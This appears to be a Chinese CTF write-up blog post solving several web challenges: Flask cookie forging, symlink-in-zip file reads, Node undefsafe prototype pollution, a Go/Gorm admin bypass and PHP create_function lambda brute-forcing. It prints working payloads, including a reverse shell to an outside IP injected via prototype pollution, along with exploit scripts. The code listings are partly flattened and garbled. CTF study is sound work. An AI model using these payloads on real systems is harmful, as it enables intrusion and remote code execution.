
这里估计和这个ID字段有关系,但不知道secretkey没法弄。后面看了wp说这东西在访问不存在的目录时,会出现在请求头当中:
SECRET_KEY:keyqqqwwweee!@#$%^&*
1 2 3 4 flask-unsign --unsign --decode --cookie "eyJpZCI6eyIgYiI6Ik1UQXcifSwiaXNfbG9naW4iOnRydWUsInBhc3N3b3JkIjoiYWFhIiwidXNlcm5hbWUiOiJhYWEifQ.Zd0_yQ.qchBTpcAF1Zy3aeWFbnOsK8xLZg" --secret 'keyqqqwwweee!@#$%^&*' --no-literal-eval flask-unsign --sign --cookie "{'id': b'1', 'is_login': True, 'password': 'aaa', 'username': 'aaa'} " --secret 'keyqqqwwweee!@#$%^&*' --no-literal-eval
登录完发现是给了源码的:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 @app.route('/upload' ,methods=['GET' ,'POST' ] def upload ():if session['id' ] != b'1' :return render_template_string(temp)if request.method=='POST' :'password' ]'qweqweqwe' 'utf-8' )'utf-8' )'file' ]'/upload/' +md5_ip+'/' +md5_one+'/' +session['username' ]+"/" '/upload/' +md5_ip+'/' if "zip" != filename.split('.' )[-1 ]:return 'zip only allowed' if not os.path.exists(path_base):try :except Exception as e:return 'error' if not os.path.exists(path):try :except Exception as e:return 'error' if not os.path.exists(pathname):try :except Exception as e:return 'error' try :"unzip -n -d " +path+" " + pathnameif cmd.find('|' ) != -1 or cmd.find(';' ) != -1 : return 'error' except Exception as e:return 'error' 'r' )0 ]if session['is_login' ] != True :return 'not login' try :if unzip_filename.find('/' ) != -1 :return 'error' open (path+unzip_filename, "rb" ).read()'Content-Type' ] = 'image/png' return respexcept Exception as e:return 'error' return render_template('upload.html' )@app.route('/showflag' def showflag ():if True == False :open (os.path.join('./flag/flag.jpg' ), "rb" ).read() 'Content-Type' ] = 'image/png' return respelse :return "can't give you"
利用点就是/upload路由的后半部分:先把上传的压缩包解压了然后去读取解压后的图片内容:
1 2 3 4 5 6 7 8 ln -s是Linux的一种软连接,类似与windows的快捷方式/etc/ passwd forever404 这会出现一个forever404文本,里面包含密码/proc/ self 记录了系统运行的信息状态等,cwd 指向当前进程运行目录的一个符号链接,即flask运行进程目录/proc/ self/cwd/ flag/flag.jpg test
[网鼎杯 2020 青龙组]notes 给了源码,实现记笔记的功能。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 var express = require ('express' );var path = require ('path' );const undefsafe = require ('undefsafe' );const { exec } = require ('child_process' );var app = express ();class Notes {constructor (this .owner = "whoknows" ;this .num = 0 ;this .note_list = {};write_note (author, raw_note ) {this .note_list [(this .num ++).toString ()] = {"author" : author,"raw_note" :raw_note};get_note (id ) {var r = {}undefsafe (r, id, undefsafe (this .note_list , id));return r;edit_note (id, author, raw ) {undefsafe (this .note_list , id + '.author' , author);undefsafe (this .note_list , id + '.raw_note' , raw);get_all_notes (return this .note_list ;remove_note (id ) {delete this .note_list [id];var notes = new Notes ();write_note ("nobody" , "this is nobody's first note" );set ('views' , path.join (__dirname, 'views' ));set ('view engine' , 'pug' );use (express.json ());use (express.urlencoded ({ extended : false }));use (express.static (path.join (__dirname, 'public' )));get ('/' , function (req, res, next ) {render ('index' , { title : 'Notebook' });route ('/add_note' )get (function (req, res ) {render ('mess' , {message : 'please use POST to add a note' });post (function (req, res ) {let author = req.body .author ;let raw = req.body .raw ;if (author && raw) {write_note (author, raw);render ('mess' , {message : "add note sucess" });else {render ('mess' , {message : "did not add note" });route ('/edit_note' )get (function (req, res ) {render ('mess' , {message : "please use POST to edit a note" });post (function (req, res ) {let id = req.body .id ;let author = req.body .author ;let enote = req.body .raw ;if (id && author && enote) {edit_note (id, author, enote);render ('mess' , {message : "edit note sucess" });else {render ('mess' , {message : "edit note failed" });route ('/delete_note' )get (function (req, res ) {render ('mess' , {message : "please use POST to delete a note" });post (function (req, res ) {let id = req.body .id ;if (id) {remove_note (id);render ('mess' , {message : "delete done" });else {render ('mess' , {message : "delete failed" });route ('/notes' )get (function (req, res ) {let q = req.query .q ;let a_note;if (typeof (q) === "undefined" ) {get_all_notes ();else {get_note (q);render ('note' , {list : a_note});route ('/status' )get (function (req, res ) {let commands = {"script-1" : "uptime" ,"script-2" : "free -m" for (let index in commands) {exec (commands[index], {shell :'/bin/bash' }, (err, stdout, stderr ) => {if (err) {return ;console .log (`stdout: ${stdout} ` );send ('OK' );end ();use (function (req, res, next ) {status (404 ).send ('Sorry cant find that!' );use (function (err, req, res, next ) {console .error (err.stack );status (500 ).send ('Something broke!' );const port = 8080 ;listen (port, () => console .log (`Example app listening at http://localhost:${port} ` ))
可以看到用了undefsafe这么个东西,搜了下存在原型链污染:
参考文章
简单说undefsafe就和merge/clone似的,比如:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 var a = require ("undefsafe" );var object = {a : {b : {c : 1 ,d : [1 ,2 ,3 ],e : 'skysec' var payload = "__proto__.toString" ;a (object,payload,"evilstring" );console .log (object.toString );
然后就是找利用这个函数的地方:存在get_note和edit_note两个方法(以及对应路由):
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 get_note (id ) {var r = {}undefsafe (r, id, undefsafe (this .note_list , id));return r;edit_note (id, author, raw ) {undefsafe (this .note_list , id + '.author' , author);undefsafe (this .note_list , id + '.raw_note' , raw);route ('/notes' )get (function (req, res ) {let q = req.query .q ;let a_note;if (typeof (q) === "undefined" ) {get_all_notes ();else {get_note (q);render ('note' , {list : a_note});route ('/edit_note' )get (function (req, res ) {render ('mess' , {message : "please use POST to edit a note" });post (function (req, res ) {let id = req.body .id ;let author = req.body .author ;let enote = req.body .raw ;if (id && author && enote) {edit_note (id, author, enote);render ('mess' , {message : "edit note sucess" });else {render ('mess' , {message : "edit note failed" });
不过get_note那个应用不了不知道为啥(网上看其它师傅都直接用edit_note这个路由了)🤔这个路由下id,author,enote全部可控,然后和/status路由配合实现命令执行(注意这玩意儿没回显,去反弹shell)。
1 2 3 POST /edit_noteid =__proto__ & author = bash -i > /dev/tcp/101.32.189.145 /9001 0 >&1 & raw = shadouxing;

[HGAME-week2]WebVPN user/info路由下存在原型链污染:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 app.post ("/user/info" , (req, res ) => {if (!req.session .username ) {sendStatus (403 );update (userStorage[req.session .username ].info , req.body );sendStatus (200 );function update (dst, src ) {for (key in src) {if (key.indexOf ("__" ) != -1 ) {continue ;if (typeof src[key] == "object" && dst[key] !== undefined ) {update (dst[key], src[key]);continue ;
通过原型链污染调用Object给strategy添加某些属性(注意content-type):
再访问/home:
然后proxy?url=http://127.0.0.1:3000/flag即可。
[HGAME-week3]Zero Link 参考文章
Go语言特性引发的安全问题的思考
Go这门语言本身对于“零值”的设计:他是无法区分某个结构体中某个字段是否有被赋值过。
如何获得Admin的密码:
1 2 3 4 5 6 7 8 func GetUserByUsernameOrToken (username string , token string ) error ) {var user Userif username != "" {else {
如果传入username的值是xxx,生成的对应数据库查询语句:
1 SELECT * FROM `user ` WHERE `username` = 'xxx' LIMIT 1
但如果传空字符串,Gorm在⽣成SQL语句时不会为该属性⽣成条件语句:
1 SELECT * FROM `user ` LIMIT 1
这时他会查到表里的第一个用户(sqlite.go告诉了,第一个就是管理员)。
登录后存在文件上传+解压功能,和解压有关的部分:
1 2 3 4 5 6 7 8 9 10 11 for _, file := range files {"unzip" , "-o" , file, "-d" , "/tmp/" ) if err := cmd.Run(); err != nil {"Failed to unzip file: " + file,"" ,return

/api/secret实现了特定文件读取:
1 2 3 4 5 6 7 8 9 10 11 func ReadSecretFile (c *gin.Context) "/app/secret" if err != nil {"Failed to read secret file" ,"" ,return
这里就是利用软链接配合unzip实现对./app/secret下假flag的覆盖:
软链接将某个目录连接到另一个目录或者文件下,那么我们以后对这个目录的任何操作,都会作用到另一个目录或者文件下。
首先(这里先建立一个到/app的软链接):
1 2 ln -s /app link link
压缩完了把这个link删了,创建link/secret,secret里面内容是/flag:
这时(link/secret)- >/app/secret,读它等于读/flag。
依次上传1.zip,2.zip(传一次就访问api/unzip进行解压)。再访问/api/secret就行:
最后这题还有个小坑:
1 2 3 4 5 6 7 8 if (ext != ".zip" ) || (file.Header.Get("Content-Type" ) != "application/zip" ) {"Only .zip files are allowed" ,"" ,return
前端检查文件的内容类型是否为 “application/zip”,但windows下上传压缩包一般是application/x-zip-compressed,这玩意儿还不能抓包改。解决方法要么用Linux的浏览器传要么写个脚本传:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 import requests"session" :"MTcwNzk5ODExOXxEWDhFQVFMX2dBQUJFQUVRQUFBbl80QUFBUVp6ZEhKcGJtY01DZ0FJZFhObGNtNWhiV1VHYzNSeWFXNW5EQWNBQlVGa2JXbHV8_LDldFLPPX3ke76aWroLAK2oFDpN-3gU6pg7-OpdtM0=" }def upload_zip_file (url, file_path ):try :'2.zip' 'file' : (file_name, open (file_path, 'rb' ), 'application/zip' )}if response.status_code == requests.codes.ok:print (response.text)print ("文件上传成功!" )else :print ("文件上传失败!" )except IOError as e:print (f"文件打开错误:{e} " )"http://106.14.57.14:30864/api/upload" "C:\\Users\\86183\\Desktop\\fsdownload\\2.zip"
[SUCTF 2018]annonymous 1 2 3 4 5 6 7 8 9 10 11 12 13 <?php $MY = create_function ("" ,"die(`cat flag.php`);" );$hash = bin2hex (openssl_random_pseudo_bytes (32 ));eval ("function SUCTF_$hash (){" "global \$MY;" "\$MY();" "}" );if (isset ($_GET ['func_name' ])){$_GET ["func_name" ]();die ();show_source (__FILE__ );
利用create_function创建了一个函数然后给$MY。再利用eval创建了一个函数的定义:
1 2 3 4 function SUCTF_ $hash (global \$MY ;$MY ();
然后GET传参func_name,可以进行函数调用:
1 2 3 if (isset ($_GET ['func_name' ])){$_GET ["func_name" ]();die ();
所以现在的问题就是$hash = bin2hex(openssl_random_pseudo_bytes(32))这个东西。。这个伪随机数不知道怎么处理,SUCTF_$hash()这个函数不知道名字执行不了。
参考资料
参考资料

create_function的匿名函数也是有名字的,名字是\x00lambda_%d,其中%d代表他是当前进程中的第几个匿名函数
1 2 3 4 5 6 <?php $MY = create_function ("" ,"die(`cat flag.php`);" );var_dump ($MY );
可以用burp的intruder模块爆破,或者:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 import requestsimport time"http://e50c90bb-2a05-4887-8d21-139d4eaa33de.node5.buuoj.cn:81/" for i in range (0 ,5000 ):"\x00lambda_{0}" .format (i)"func_name" : payload}5 )0.04 )if res.status_code == 200 :print (res.text)print (i)break else :continue
这周hgame一道题都没做出来:(就把VNCTF的题放在前面了,HGAME的就写了下卡住前有的一点点思路😂
[VNCTF]CheckIn 打砖块小游戏,右键看源码存在goodGame()函数,里面有这么个东西:
十六进制解码就行:
VNCTF{W31c0m3_t0_VNCTF_2024_g@od_J0B!!!!}
